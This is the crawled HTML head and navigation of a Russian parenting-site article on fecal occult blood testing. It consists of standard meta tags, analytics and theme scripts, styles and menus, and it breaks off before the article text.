

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moy-kroha.info/analiz-kala-na-skrytuju-krov/
body_size: 26594
content:
<!DOCTYPE html><html lang="ru-RU" class="touch_detect_on"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest"><meta property="yandex_recommendations_title" content="Анализ кала на скрытую кровь"/><meta property="yandex_recommendations_category" content="Анализ кала"/><meta property="yandex_recommendations_image" content="https://moy-kroha.info/wp-content/uploads/2022/09/kal-na-analizy.jpg"/><link rel="shortcut icon" href="" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-S17Q26ZYF4"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S17Q26ZYF4');</script><link rel="preload" href="https://moy-kroha.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><style type='text/css'></style><title>Анализ кала на скрытую кровь | Moy-Kroha.INFO</title><meta name="description" content="Анализ кала на скрытую кровь Анализ кала | Одно из самых часто проводимых исследований биологического материала - анализ кала на скрытую кровь. Его анализируют для выяснения состояния всех органов" /><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://moy-kroha.info/analiz-kala-na-skrytuju-krov/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Анализ кала на скрытую кровь | Moy-Kroha.INFO" /><meta property="og:description" content="Анализ кала на скрытую кровь Анализ кала | Одно из самых часто проводимых исследований биологического материала - анализ кала на скрытую кровь. Его анализируют для выяснения состояния всех органов" /><meta property="og:url" content="https://moy-kroha.info/analiz-kala-na-skrytuju-krov/" /><meta property="og:site_name" content="Moy-Kroha.INFO" /><meta property="article:published_time" content="2022-09-11T08:01:01+00:00" /><meta property="og:image" content="https://moy-kroha.info/wp-content/uploads/2022/09/kal-na-analizy.jpg?v=1662883230" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="320" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="moykrohainfo"><meta name="twitter:label2" content="Примерное время для чтения"><meta name="twitter:data2" content="5 минут"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://moy-kroha.info/#website","url":"https://moy-kroha.info/","name":"Moy-Kroha.INFO","description":"\u0412\u0441\u0435 \u043e \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0438 \u0434\u0435\u0442\u0435\u0439, \u0443\u0445\u043e\u0434 \u0437\u0430 \u0440\u0435\u0431\u0435\u043d\u043a\u043e\u043c, \u043f\u0438\u0442\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u0434\u043d\u0438\u0447\u043a\u043e\u0432, \u0434\u0435\u0442\u0441\u043a\u0438\u0435 \u0431\u043e\u043b\u0435\u0437\u043d\u0438 \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435, \u0443\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u0438\u0435 \u0438 \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0430 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f, \u0438\u0433\u0440\u044b \u0438 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u0441 \u043c\u0430\u043b\u044b\u0448\u0430\u043c\u0438, \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0434\u043b\u044f \u0434\u0435\u0442\u0435\u0439, \u0440\u0430\u0441\u043a\u0440\u0430\u0441\u043a\u0438","publisher":{"@id":"https://moy-kroha.info/#/schema/person/fc6116eed23e7cf8c5d55d8dc82f4c2c"},"potentialAction":[{"@type":"SearchAction","target":"https://moy-kroha.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://moy-kroha.info/analiz-kala-na-skrytuju-krov/#primaryimage","inLanguage":"ru-RU","url":"https://moy-kroha.info/wp-content/uploads/2022/09/kal-na-analizy.jpg?v=1662883230","width":500,"height":320},{"@type":"WebPage","@id":"https://moy-kroha.info/analiz-kala-na-skrytuju-krov/#webpage","url":"https://moy-kroha.info/analiz-kala-na-skrytuju-krov/","name":"\u0410\u043d\u0430\u043b\u0438\u0437 \u043a\u0430\u043b\u0430 \u043d\u0430 \u0441\u043a\u0440\u044b\u0442\u0443\u044e \u043a\u0440\u043e\u0432\u044c | Moy-Kroha.INFO","isPartOf":{"@id":"https://moy-kroha.info/#website"},"primaryImageOfPage":{"@id":"https://moy-kroha.info/analiz-kala-na-skrytuju-krov/#primaryimage"},"datePublished":"2022-09-11T08:01:01+00:00","dateModified":"2022-09-11T08:01:01+00:00","description":"\u0410\u043d\u0430\u043b\u0438\u0437 \u043a\u0430\u043b\u0430 \u043d\u0430 \u0441\u043a\u0440\u044b\u0442\u0443\u044e \u043a\u0440\u043e\u0432\u044c \u0410\u043d\u0430\u043b\u0438\u0437 \u043a\u0430\u043b\u0430 | \u041e\u0434\u043d\u043e \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u0447\u0430\u0441\u0442\u043e \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u043c\u044b\u0445 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0439 \u0431\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430 - \u0430\u043d\u0430\u043b\u0438\u0437 \u043a\u0430\u043b\u0430 \u043d\u0430 \u0441\u043a\u0440\u044b\u0442\u0443\u044e \u043a\u0440\u043e\u0432\u044c. \u0415\u0433\u043e \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0443\u044e\u0442 \u0434\u043b\u044f \u0432\u044b\u044f\u0441\u043d\u0435\u043d\u0438\u044f \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f \u0432\u0441\u0435\u0445 \u043e\u0440\u0433\u0430\u043d\u043e\u0432","breadcrumb":{"@id":"https://moy-kroha.info/analiz-kala-na-skrytuju-krov/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://moy-kroha.info/analiz-kala-na-skrytuju-krov/"]}]},{"@type":"BreadcrumbList","@id":"https://moy-kroha.info/analiz-kala-na-skrytuju-krov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://moy-kroha.info/","url":"https://moy-kroha.info/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://moy-kroha.info/analiz-kala-na-skrytuju-krov/","url":"https://moy-kroha.info/analiz-kala-na-skrytuju-krov/","name":"\u0410\u043d\u0430\u043b\u0438\u0437 \u043a\u0430\u043b\u0430 \u043d\u0430 \u0441\u043a\u0440\u044b\u0442\u0443\u044e \u043a\u0440\u043e\u0432\u044c"}}]},{"@type":"Article","@id":"https://moy-kroha.info/analiz-kala-na-skrytuju-krov/#article","isPartOf":{"@id":"https://moy-kroha.info/analiz-kala-na-skrytuju-krov/#webpage"},"author":{"@id":"https://moy-kroha.info/#/schema/person/fc6116eed23e7cf8c5d55d8dc82f4c2c"},"headline":"\u0410\u043d\u0430\u043b\u0438\u0437 \u043a\u0430\u043b\u0430 \u043d\u0430 \u0441\u043a\u0440\u044b\u0442\u0443\u044e \u043a\u0440\u043e\u0432\u044c","datePublished":"2022-09-11T08:01:01+00:00","dateModified":"2022-09-11T08:01:01+00:00","mainEntityOfPage":{"@id":"https://moy-kroha.info/analiz-kala-na-skrytuju-krov/#webpage"},"publisher":{"@id":"https://moy-kroha.info/#/schema/person/fc6116eed23e7cf8c5d55d8dc82f4c2c"},"image":{"@id":"https://moy-kroha.info/analiz-kala-na-skrytuju-krov/#primaryimage"},"articleSection":"\u0410\u043d\u0430\u043b\u0438\u0437 \u043a\u0430\u043b\u0430","inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://moy-kroha.info/#/schema/person/fc6116eed23e7cf8c5d55d8dc82f4c2c","name":"moykrohainfo","image":{"@type":"ImageObject","@id":"https://moy-kroha.info/#personlogo","inLanguage":"ru-RU","url":"https://moy-kroha.info/wp-content/uploads/2020/01/logo.png","width":232,"height":67,"caption":"moykrohainfo"},"logo":{"@id":"https://moy-kroha.info/#personlogo"},"sameAs":["https://moy-kroha.info"]}]}</script> <link rel="alternate" type="application/rss+xml" title="Moy-Kroha.INFO &raquo; Лента" href="https://moy-kroha.info/feed/" /><link rel='stylesheet' id='wp-block-library-css'  href='https://moy-kroha.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_56d24c733c746a986b7bec8df3e91a44.css' type='text/css' media='all' /><link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://moy-kroha.info/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' /><link rel='stylesheet' id='rate-my-post-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_a940c17113aef31716a5bf159b62132c.css' type='text/css' media='all' /><style id='rate-my-post-inline-css' type='text/css'>.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-heading--title {  font-size: 18px;}</style><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_d4a56d3242663a4b372dc090375e8136.css' type='text/css' media='all' /><link rel='stylesheet' id='a3a3_lazy_load-css'  href='//moy-kroha.info/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all' /><link rel='stylesheet' id='styles-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_34b16af323d80d8805397a7d892e3002.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_7d16952131aaafa1478a255a7e4ae366.css' type='text/css' media='all' /><link rel='stylesheet' id='prettyPhoto-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_ef32308e39025e3299ff16dd3669c372.css' type='text/css' media='all' /><link rel='stylesheet' id='flexnav-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_89ad1c16db15635960a0641161aebbba.css' type='text/css' media='all' /><link rel='stylesheet' id='-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A700%7CPT+Sans%3A700%7CPT+Sans%3Aregular&#038;subset=cyrillic' type='text/css' media='all' /> <script type='text/javascript' src='https://moy-kroha.info/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/modernizr.custom.js' id='modernizr-custom-js'></script> <link rel="https://api.w.org/" href="https://moy-kroha.info/wp-json/" /><link rel="alternate" type="application/json" href="https://moy-kroha.info/wp-json/wp/v2/posts/21055" /><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">html body{font-family:PT Sans;color:#441818;font-size:16px;line-height:1.375}.pagenavi .nextpostslink:before,.pagenavi .prevpostslink:before,a.page-numbers,span.page-numbers{font-size:16px}#breadcrumbs .delimiter:before,.footer .wpcf7,.footer input,.top-panel input,a.alt,input[type=date],select{color:#441818}#kids_main_nav a{font-family:PT Sans;color:#fff;font-size:19px;line-height:1.5}#kids_main_nav{font-size:19px}.entry-container aside:not(#sidebar-right):not(#sidebar-left) .widget-title,.entry-container main .widget-title,.post-content .widget-title,.section-title{font-size:24px;color:#3185cb;line-height:1.125}#respond_block .comment-edit-link,#respond_block .comment-reply-link,#respond_block h1,.button,.cws_button,.header_container h1,.holder404,.post-meta .post-date,.post-title a,.post_cats span,.post_tags span,.pricing_table_column .price_part,.section-title,.slogan>.widget_text:after,.slogan>.widget_text:before,.testimonial p:after,.testimonial p:before,.title,.widget-title,.widget_calendar caption,blockquote:after,blockquote:before,input[type=submit]{font-family:PT Sans}#respond_block .comment-author{color:#3185cb}.post-title a:hover,a,a.alt:hover,ul.type-2 li:before{color:#3185cb}#kids-back-top span,#kids_main_nav ul ul,#kids_main_nav ul ul li:hover,#kids_main_nav>ul>li>a:before,#post_comment,#respond_block .comment-edit-link,#respond_block .comment-reply-link,#search-form .button,.accordion li a.opener:before,.accordion_title .acc_featured_icon,.accordion_title .accordion_icon,.cws_button,.gl_cat .backLava,.kids_curtain:before,.menu-button,.nav_cat .backLava,.owl-controls.clickable .owl-pagination .owl-page.active span,.post-meta .post-date:before,.single_bar .progress,.soc_icon.fa,.tinv-wishlist button,.touch_device #kids_main_nav>ul,.tparrows.default:after,.wpcf7 input[type=submit],aside .widget h3.widget-title,aside .widget.type-3 h3.widget-title .cloud-element-1:after,aside .widget.type-3 h3.widget-title .cloud-element-1:before,aside .widget.type-3 h3.widget-title .cloud-element-2:after,aside .widget.type-3 h3.widget-title .cloud-element-2:before,aside .widget.type-3 h3.widget-title .cloud-element-3:after,aside .widget.type-3 h3.widget-title .cloud-element-3:before,b.trigger:before,input[type=radio]:checked:before,ul li:before{background-color:#3185cb}@media screen and (max-width:980px){#kids_main_nav>ul{background-color:#3185cb}}.catappendspan:before,.pricing_table_header .title,.widget_categories ul li:before{color:#3185cb}input[type=checkbox]:before{color:#3185cb}ul.latest_tweets li li .icon_frame i.fa:before{background-color:rgba(49,133,203,.4)}#kids-back-top a:hover span,#kids_main_nav>ul>li ul li.current-menu-item,#kids_main_nav>ul>li ul li.current-menu-parent,#kids_main_nav>ul>li.current-menu-ancestor>a:before,#kids_main_nav>ul>li.current-menu-item>a+li>a:before,#kids_main_nav>ul>li.current-menu-item>a:before,#kids_main_nav>ul>li:hover>a:before,#post_comment:hover,#respond_block .comment-edit-link:hover,#respond_block .comment-reply-link:hover,#search-form .button:hover,.cws_button:hover,.wpcf7 input[type=submit]:hover{background:#ff633c}.cws_button:hover,.soc_icon.fa:hover{background:#ff633c!important}#kids_header .kids_social .openbtn a,#kids_header .kids_social li.hide,#kids_header .kids_social span,.footer,.footer .widget_calendar table tbody,.kids_social .lang_bar>div>ul a:after,.kids_social .lang_bar>div>ul a:before,.top-panel,.top-panel .widget_calendar table tbody{background-color:#3185cb}#kids_header .kids_social li,.kids_social .lang_bar>div>ul>li>a:before{background-color:rgba(49,133,203,.65)}.top-panel{border-color:#3185cb}.flickr-badge img,.kids_image_wrapper,.woocommerce .product_list_widget img,aside .cws_tweets,aside .flickr-badge,aside .postform,aside .widget.widget_archive>ul,aside .widget.widget_categories>.ui-widget,aside .widget.widget_nav_menu ul.menu,aside .widget>.contact-us,aside .widget>.latest-posts-widget>.widget-content,aside .widget>.tagcloud,aside .widget>.textwidget,aside .widget_calendar>#calendar_wrap,aside .widget_categories>ul,aside .widget_cws_benefits .cws-widget-content .text_part,aside .widget_cws_nav>.widget-content>.nav_cat,aside .widget_cws_video .widget-content>.widget_video,aside .widget_meta>ul,aside .widget_pages>ul,aside .widget_recent_comments>#recentcomments,aside .widget_recent_entries>ul,aside .widget_search>#search-form{border-color:#fcf5d5}.accordion_content,.callout_widget .icons_part,.kids_top_content_middle,.page-content blockquote,.pagenavi .nextpostslink,.pagenavi .page,.pagenavi .prevpostslink,.pagenavi a.page-numbers,.post-entry,.pricing_table_column .button_part,.sticky .post-footer,.tab_container,.tab_items,.testimonial,.widget.woocommerce.widget_price_filter .ui-slider-range{background-color:#fcf5d5}.chosen-container-active.chosen-with-drop .chosen-single,.chosen-container-single .chosen-single,.country_select{background:#fcf5d5}#order_review,.accordion_section,.accordion_widget,.avatar,.callout_widget,.chosen-container .chosen-drop,.chosen-container-active.chosen-with-drop .chosen-single,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single,.contact-us input[type=text],.contact-us textarea,.country_select,.entry-container #comments ol>.comment,.entry-container #respond_block,.entry-container .children .comment,.flxmap-container,.gl_cat ul>li,.iso-column .iso-item,.kids_posts_container .widget_wrapper>div,.kids_top_content_middle,.latest-posts-widget ul li,.media-block .kids_picture,.nav_cat ul>li,.portfolio .filter,.portfolio>.item,.pricing_table_column,.search input[type=text],.slogan:after,.tab_container,.tab_items,.tabs .tab,.tinv-wishlist input[type*=search],.toggle_widget,.user-login input[type=text],.widget_archive ul li,.widget_calendar #calendar_wrap,.widget_categories ul li,.widget_meta ul li,.widget_nav_menu ul li,.widget_pages ul li,.widget_recent_comments ul li,.widget_recent_entries ul li,.wpcf7 input,aside .cws_tweets ul.latest_tweets li li,aside .gl_cat ul>li,aside .latest-posts-widget ul li,aside .nav_cat ul>li,aside .widget_archive ul li,aside .widget_categories ul li,aside .widget_meta ul li,aside .widget_nav_menu ul li,aside .widget_pages ul li,aside .widget_recent_comments ul li,aside .widget_recent_entries ul li,body.home .kids_top_content_middle.homepage .bottom-border,body.secondary-page .kids_top_content_middle.page_custom_slider .bottom-border,form textarea,img[class*=wp-image],input[type*=tel],input[type*=text],input[type=email],input[type=password],main .cws_tweets ul.latest_tweets li li,pre,select,table,td,th,ul.latest_tweets li li,ul.tabs>li{border-color:#fee6b4}.accordion_section .accordion_title:hover,.accordion_section.active .accordion_title,.owl-carousel .owl-buttons>div,.pagenavi .current,.pagenavi .nextpostslink:hover,.pagenavi .page:hover,.pagenavi .prevpostslink:hover,.pagenavi a.page-numbers:hover,.pagenavi>span.page,.post-footer,.post-meta .post-comments,.pricing_table_column .price_part,.pricing_table_header,.sticky .post-entry,.tabs .tab.active,.widget_calendar caption,.widget_calendar table td#today:before,.widget_calendar table td>a:before,.widget_cws_benefits .widget-icon>i,main .cws-widget .carousel_header .widget_carousel_nav i,ul.tabs>li.active{background-color:#fee6b4}.kids-bg-level-1{background:#8fc0ea}hr{border-color:#fee6b4}.no-ie .kids_curtain:before{text-shadow:rgb(39,106,162) 1px 1px,rgb(39,106,162) 2px 2px,rgb(39,106,162) 3px 3px,rgb(39,106,162) 4px 4px,rgb(39,106,162) 5px 5px,rgb(39,106,162) 6px 6px,rgb(39,106,162) 7px 7px,rgb(39,106,162) 8px 8px,rgb(39,106,162) 9px 9px,rgb(39,106,162) 10px 10px,rgb(39,106,162) 11px 11px,rgb(39,106,162) 12px 12px,rgb(39,106,162) 13px 13px,rgb(39,106,162) 14px 14px,rgb(39,106,162) 15px 15px,rgb(39,106,162) 16px 16px,rgb(39,106,162) 17px 17px,rgb(39,106,162) 18px 18px,rgb(39,106,162) 19px 19px,rgb(39,106,162) 20px 20px}.pp_social {display:none;}
.bg-level-1 {background-image: url(https://moy-kroha.info/wp-content/uploads/2020/01/clouds_retina-36qx5rbe4857rvouhig7ii.jpg);}
.kids_bottom_content .content_bottom_bg {background-image: url(https://moy-kroha.info/wp-content/uploads/2020/01/grass_retina-36qx5qtaql4nrnht4fj216.jpg);}</style><link rel="stylesheet" type="text/css" media="all" href="https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_99187abc7fc926cfaa5946d7913fc15c.css" /><script type='text/javascript'>function is_touch_device() {
					return (('ontouchstart' in window)
										|| (navigator.MaxTouchPoints > 0)
										|| (navigator.msMaxTouchPoints > 0));
				}
			if(jQuery('html').hasClass('touch_detect_on')){ if (is_touch_device()) {jQuery('html').addClass('touch_device');}else{jQuery('html').removeClass('touch_device');}}</script> <style type="text/css" id="wp-custom-css">.message_box{color:blue !important;}.ico2,ico1,li span.word{list-style: circle;margin-left: 30px;}.message_box:before {
	content: "!!!";}table {overflow-x:auto;display: block;}.post-views{font-size: small;text-align: center;font-weight: bold;}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-heading--title{font-size:xx-large;font-weight:bold;}</style> <script>var ajaxUrlFlatPM = "https://moy-kroha.info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="post-template-default single single-post postid-21055 single-format-standard secondary-page #8fc0ea t-pattern-2"><div class="kids-bg-level-1"><div class="bg-level-1"></div><header id="kids_header"><div class="l-page-width clearfix"><ul class="kids_social"></ul><div class="kids_clear"></div><div id="kids_logo_block" style="float:left; " ><a id="kids_logo_text" href="https://moy-kroha.info"><img src="https://moy-kroha.info/wp-content/uploads/2020/01/logo.png" data-no-retina alt="Moy-Kroha.INFO" title="Moy-Kroha.INFO" /></a></div><nav id="kids_main_nav" style="float:right; text-align:right;" ><div class="menu-button"> <span class="menu-button-line"></span> <span class="menu-button-line"></span> <span class="menu-button-line"></span></div><ul id="menu-main" class="clearfix flexnav " data-breakpoint="800"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a title="Главная страница PodelkyVK.RU" href="/"><i class="fa fa-home fa-"></i></a></li><li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://moy-kroha.info/podelki-dlya-detej/">Поделки</a></li><li id="menu-item-11177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11177"><a href="https://moy-kroha.info/risowanie/">Рисование</a></li><li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://moy-kroha.info/skazki-onlajn/">Сказки онлайн</a></li><li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://moy-kroha.info/razvivajka/">Развивайка</a></li><li id="menu-item-14091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14091"><a title="Советы родителям" href="https://moy-kroha.info/roditelyam/">Для родителей</a><ul class="sub-menu"><li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-14093"><a href="https://moy-kroha.info/zdorove/">Здоровье</a></li><li id="menu-item-14094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14094"><a href="https://moy-kroha.info/pitanie/">Питание</a></li><li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://moy-kroha.info/bez-rubriki/">Беременность по неделям</a></li><li id="menu-item-14095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14095"><a href="https://moy-kroha.info/razvitie-rebenka-do-goda/kalendar-razvitiya/">Календарь развития</a></li><li id="menu-item-20680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20680"><a href="https://moy-kroha.info/semja/">Семья</a></li></ul></li></ul></nav></div></header></div><div id="kids_middle_container"><div class="kids_top_content"><div class="kids_top_content_middle "><div class="header_container "><div class="l-page-width"><h1>Анализ кала на скрытую кровь</h1><ul id="breadcrumbs"><li><a href="https://moy-kroha.info" title="Главная" >Главная</a></li> <span class="delimiter">&gt;</span><li><a href="https://moy-kroha.info/zdorove/">Здоровье</a> <span class="delimiter">&gt;</span> <a href="https://moy-kroha.info/zdorove/analizy/">Анализы</a> <span class="delimiter">&gt;</span> <a href="https://moy-kroha.info/zdorove/analizy/analiz-kala/">Анализ кала</a> <span class="delimiter">&gt;</span></li><li><span class="current_crumb">Анализ кала на скрытую кровь</span></li></ul></div></div></div></div><div class="bg-level-2-full-width-container kids_bottom_content"><div class="bg-level-2-page-width-container no-padding"><div class="kids_bottom_content_container"><div class="page-content"><div class="bg-level-2 first-part"></div><div class="container l-page-width"><div class="entry-container double-sidebar"><aside id="sidebar-left"><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Для родителей</h3><div class="menu-leftrubrod-container"><ul id="menu-leftrubrod" class="menu"><li id="menu-item-14653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14653"><a>Уход за детьми</a><ul class="sub-menu"><li id="menu-item-14085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14085"><a href="https://moy-kroha.info/uxod-za-novorozhdennym/">Уход за новорожденным</a></li><li id="menu-item-14084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://moy-kroha.info/rezhim/">Режим дня для новорожденных</a></li><li id="menu-item-14081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14081"><a href="https://moy-kroha.info/posle-rodov/">После родов</a></li></ul></li><li id="menu-item-14654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14654"><a>Развитие ребенка</a><ul class="sub-menu"><li id="menu-item-14083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14083"><a href="https://moy-kroha.info/razvitie-rebenka-do-goda/">Развитие ребенка до года</a></li><li id="menu-item-14438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14438"><a href="https://moy-kroha.info/razvitie-rebenka-do-goda/kalendar-razvitiya/">Календарь развития</a></li><li id="menu-item-14088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14088"><a href="https://moy-kroha.info/vospitanie/">Воспитание</a></li><li id="menu-item-14720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14720"><a href="https://moy-kroha.info/podarki-i-prazdniki/">Подарки и праздники</a></li><li id="menu-item-14087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14087"><a href="https://moy-kroha.info/veshhi-dlya-novorozhdennogo/">Вещи для малыша</a></li></ul></li><li id="menu-item-14652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14652"><a>Здоровье</a><ul class="sub-menu"><li id="menu-item-20867" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20867"><a href="https://moy-kroha.info/zdorove/analizy/">Анализы</a></li><li id="menu-item-14068" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-14068"><a href="https://moy-kroha.info/zdorove/">Здоровье мамы и дитя</a></li><li id="menu-item-14069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14069"><a href="https://moy-kroha.info/zdorove/detskie-bolezni-lechenie/">Заболевания и лечение</a></li><li id="menu-item-14070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14070"><a href="https://moy-kroha.info/zdorove/lekarstva-dlya-novorozhdennyx/">Лекарства для новорожденных</a></li><li id="menu-item-14071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14071"><a href="https://moy-kroha.info/zdorove/obsledovaniya-vo-vremya-beremennosti/">Обследования во время беременности</a></li><li id="menu-item-14072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14072"><a href="https://moy-kroha.info/zdorove/profilaktika-i-ukreplenie-zdorovya/">Профилактика и укрепление здоровья</a></li></ul></li><li id="menu-item-14655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14655"><a>Питание мамы и ребенка</a><ul class="sub-menu"><li id="menu-item-14074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14074"><a href="https://moy-kroha.info/pitanie/">Питание</a></li><li id="menu-item-14075" class="menu-item menu-item-type-taxonomy 